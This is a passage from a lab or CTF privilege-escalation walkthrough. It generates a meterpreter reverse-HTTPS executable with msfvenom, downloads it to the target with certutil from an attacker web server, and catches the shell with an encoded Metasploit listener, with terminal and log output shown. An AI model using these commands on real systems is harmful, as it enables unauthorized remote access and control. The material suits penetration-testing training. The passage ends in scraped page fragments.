 Privilege Escalation Walkthrough - Reverse Shell
At this point you need to get a full reverse shell.
On the attacker machine: Generate a meterpreter binary.
Shell
1 msfvenom -p windows/meterpreter/reverse_https LHOST=tun0 LPORT=443 -f exe -o
443.exe
From the pseudo-shell: Transfer the meterpreter binary using certutil.
PowerShell
1 certutil -urlcache -f http://10.9.4.112:80/bin/x64/443.exe C:\Windows\Tasks\443.exe
On the Kali machine: Start a metasploit listener and execute the meterpreter binary
on the target machine.
Shell
1 msfconsole -q -x "use exploit/multi/handler; set PAYLOAD
windows/meterpreter/reverse_https; set LHOST tun0; set LPORT 443; set
EnableStageEncoding true; set StageEncoder x86/shikata_ga_nai; run"
RCE_SHELL$ certutil -urlcache -f http://10.9.4.112:80/bin/x64/443.exe C:\Windows\Tasks\443.exe
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
**** Online ****
CertUtil: -URLCache command completed successfully.
RCE_SHELL$
gustanini@gustanini-kali:bin/x64 10.9.4.112 00:36
> sudo cat /var/log/apache2/access.log
10.10.101.36 - - [19/Jul/2024:00:36:21 +0200] "GET /bin/x64/443.exe HTTP/1.1" 200 74109 "-" "Microsoft-CryptoAPI/6.1"
10.10.101.36 - - [19/Jul/2024:00:36:28 +0200] "GET /bin/x64/443.exe HTTP/1.1" 200 74053 "-" "CertUtil URL Agent"
gustanini@gustanini-kali:bin/x64 10.9.4.112 00:36
>
From the pseudo-shell: Execute the binary.
Shell
1 C:\Windows\Tasks\443.exe
Check the metasploit listener, a privileged metasploit session starts:
acklinks 5 properties 1,706 words 11,947 characters
ows/meterpreter/reverse_https; set LHOST tun0; set LPO
ata_ga_nai; run"
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp